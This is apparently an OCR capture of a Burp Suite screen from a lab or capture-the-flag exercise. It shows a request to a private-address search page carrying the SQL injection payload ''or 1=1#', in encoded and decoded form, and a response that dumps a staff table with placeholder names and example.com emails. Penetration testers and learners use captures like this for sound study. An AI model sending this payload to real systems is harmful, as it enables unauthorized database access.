 Request
Pretty Raw Hex \n
1 POST /results.php HTTP/1.1
2 Host: 10.10.10.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://10.10.10.14
10 Connection: close
11 Referer: http://10.10.10.14/search.php
12 Cookie: PHPSESSID=mj5500duhtlhoh44d5c0t69gmb
13 Upgrade-Insecure-Requests: 1
14
15 search=%27or+1%3D1%23
Response
Pretty Raw Hex Render \n
Search results
ID: 1
Name: Mary Moe
Position: CEO
Phone No: 46478415155456
Email: marym@example.com
ID: 2
Name: Julie Dooley
Position: Human Resources
Phone No: 46457131654
Email: julied@example.com
ID: 3
Name: Fred Flintstone
Position: Systems Administrator
Phone No: 46415323
Email: fredf@example.com
ID: 4
Name: Barney Rubble
Position: Help Desk
Inspector
Selection
Selected text
%27or+1%3D1%23
Decoded from: U
'or 1=1#
Cancel
Request attributes
Request query param
Request body param
Request cookies
Request headers